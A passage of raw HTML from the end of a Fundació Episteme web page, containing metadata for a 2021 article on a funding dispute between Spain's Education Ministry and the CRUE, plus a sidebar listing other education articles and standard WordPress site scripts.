</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://fundacioepisteme.cat/author/eva-serra/">Fundació Episteme</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fundació Episteme"><meta itemprop="url" content="https://fundacioepisteme.cat/author/eva-serra/"></span><meta itemprop="datePublished" content="2021-05-13T10:44:36+02:00"><meta itemprop="dateModified" content="2021-05-18T19:55:55+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fundacioepisteme.cat/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg"></span><meta itemprop="name" content="Fundació Episteme"></span><meta itemprop="headline " content="Polèmica entre el Ministeri d&#039;Educació i la CRUE pel finançament"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fundacioepisteme.cat/wp-content/uploads/2021/05/classroom-2787754_1280.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="831"></span></footer><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">FER UN COMENTARI <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/05/13/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament/#respond" style="display:none;">Cancel·lar la resposta</a></small></h3><form action="https://fundacioepisteme.cat/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comentar" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Introduïu el vostre comentari.</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Nom:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Introduïu el vostre nom aquí</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Correu electrònic:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Heu introduït una adreça de correu electrònic incorrecta!</div><div class="td-warning-email">Introduïu la vostra adreça electrònica aquí</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Pàgina web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Deseu el meu nom, el meu correu electrònic i el lloc web en aquest navegador per a la propera vegada que ho faci.</label></p><p class="argpd-consentimiento">
<label>
<input style="width:inherit" type="checkbox" name="agdpr-consentimiento" id="agdpr-consentimiento" value="1">He leído y acepto la <a rel="nofollow" target="_noblank" href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a>.</label></p><div class="argpd-informar"><p class="argpd-informar-title">Información básica sobre protección de datos <span class="argpd-mas">Ver más</span></p><ul><li>
<b>Responsable:</b>&nbsp;Fundació Episteme.</li><li><b>Finalidad:</b>&nbsp;
Moderar los comentarios.</li><li><b>Legitimación:</b>&nbsp;
Por consentimiento del interesado.</li><li><b>Destinatarios y encargados de tratamiento:</b>&nbsp;No se ceden o comunican datos a terceros para prestar este servicio.
El Titular ha contratado los servicios de alojamiento web a Nominalia que actúa como encargado de tratamiento.</li><li>
<b>Derechos:</b>&nbsp;Acceder, rectificar y suprimir los datos.</li><li>
<b>Información Adicional:</b>&nbsp;Puede consultar la información detallada en la <a target="_noblank" href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a>.</li></ul></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Afegir comentari" /> <input type='hidden' name='comment_post_ID' value='2452' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="94f1b3eb52" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div><p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><style>.td-theme-wrap .tdi_2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .block-title > *,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_2 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_2 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_2 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_2 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_2 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-read-more a,
            .td-theme-wrap .tdi_2 .td-weather-information:before,
            .td-theme-wrap .tdi_2 .td-weather-week:before,
            .td-theme-wrap .tdi_2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_2 .td-post-category,
            .td-theme-wrap .tdi_2 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"Actualitat","custom_url":"","block_template_id":"td_block_template_1","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"-2452","category_id":"27","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_7";block_tdi_2.post_count="7";block_tdi_2.found_posts="190";block_tdi_2.header_color="#000000";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="28";tdBlocksArray.push(block_tdi_2)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Actualitat</span></h4></div><div id=tdi_2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" class="td-image-wrap " title="Manifest conjunt per l&#8217;educació" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifest conjunt per l&#8217;educació" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" title="Manifest conjunt per l&#8217;educació">Manifest conjunt per l&#8217;educació</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" class="td-image-wrap " title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?">El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" class="td-image-wrap " title="20% de bonificació en el Màster Oficial de la UCJC" ><img class="entry-thumb" src="[data-uri]" alt="" title="20% de bonificació en el Màster Oficial de la UCJC" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" title="20% de bonificació en el Màster Oficial de la UCJC">20% de bonificació en el Màster Oficial de la UCJC</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" class="td-image-wrap " title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" ><img class="entry-thumb" src="[data-uri]" alt="" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme">«educational EVIDENCE»: el nou digital de la Fundació Episteme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" class="td-image-wrap " title="El cos de professors d&#8217;ensenyament bàsic" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de professors d&#8217;ensenyament bàsic" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" title="El cos de professors d&#8217;ensenyament bàsic">El cos de professors d&#8217;ensenyament bàsic</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" class="td-image-wrap " title="Literatura universal? Al contenidor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Literatura universal? Al contenidor!" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" title="Literatura universal? Al contenidor!">Literatura universal? Al contenidor!</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/12/13/pisa-2022-cronica-dun-desastre-anunciat/"  rel="bookmark" class="td-image-wrap " title="PISA 2022: Crònica d&#8217;un desastre anunciat" ><img class="entry-thumb" src="[data-uri]" alt="" title="PISA 2022: Crònica d&#8217;un desastre anunciat" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/12/classroom-room-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/12/classroom-room-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/12/13/pisa-2022-cronica-dun-desastre-anunciat/"  rel="bookmark" title="PISA 2022: Crònica d&#8217;un desastre anunciat">PISA 2022: Crònica d&#8217;un desastre anunciat</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><style>.td-theme-wrap .tdi_3 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_3 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_3 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_3 .block-title > *,
            .td-theme-wrap .tdi_3 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_3 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_3 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_3 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_3 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_3 .td_quote_on_blocks,
            .td-theme-wrap .tdi_3 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_3 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_3 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_3 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_3 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_3 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_3 .td-read-more a,
            .td-theme-wrap .tdi_3 .td-weather-information:before,
            .td-theme-wrap .tdi_3 .td-weather-week:before,
            .td-theme-wrap .tdi_3 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_3 .td-post-category,
            .td-theme-wrap .tdi_3 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"custom_title":"Sala de lectura","custom_url":"","block_template_id":"","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"2","offset":"","el_class":"","post_ids":"-2452","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="1";block_tdi_3.block_type="td_block_7";block_tdi_3.post_count="2";block_tdi_3.found_posts="8";block_tdi_3.header_color="#000000";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="4";tdBlocksArray.push(block_tdi_3)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sala de lectura</span></h4></div><div id=tdi_3 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" class="td-image-wrap " title="Les autèntiques lliçons finlandeses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les autèntiques lliçons finlandeses" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" title="Les autèntiques lliçons finlandeses">Les autèntiques lliçons finlandeses</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></article><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fundacioepisteme.cat/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="http://fundacioepisteme.cat/wp-content/uploads/2020/09/logo_episteme_transparent-2-1-150x150.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div><br />
Fundació Episteme
<br />
Pelai 12, 7 E, 08001 Barcelona
<br />
+34 679 145 884
<br /><div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@fundacioepisteme.cat">info@fundacioepisteme.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2025 -
Fundació Episteme</div></div></div></div></div></div><div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://fundacioepisteme.cat/aviso-legal/">Aviso Legal</a></li><li><a href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><div id="cookies-eu-wrapper"><div
id="cookies-eu-banner"
data-wait-remove="250"
><div id="cookies-eu-label">Aquest web fa servir cookies pròpies per al seu correcte funcionament. Al clicar al botó <b>Acceptar</b>, acceptes aquestes tecnologies i el seu ús així com el processament de les teves dades per aquests propòsits.
&nbsp;&nbsp;</div><div id="cookies-eu-buttons"><form action="https://fundacioepisteme.cat/personalizar-cookies/">
<button id="cookies-eu-settings" class="cookies-eu-settings">Més informació</button></form>
<button id="cookies-eu-reject" class="cookies-eu-reject">Rebutjar</button>
<button id="cookies-eu-accept" class="cookies-eu-accept">Acceptar</button></div></div></div><div id="cookies-eu-banner-closed">
<span>Privacidad</span></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/fundacioepisteme.cat\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'http://fundacioepisteme.cat/wp-content/uploads/2020/03/white-1.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[2452]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">jQuery(function($){'use strict';window.Adapta_RGPD=window.Adapta_RGPD||{};Adapta_RGPD.getCookie=function(name){var v=document.cookie.match('(^|;) ?'+name+'=([^;]*)(;|$)');return v?v[2]:null}
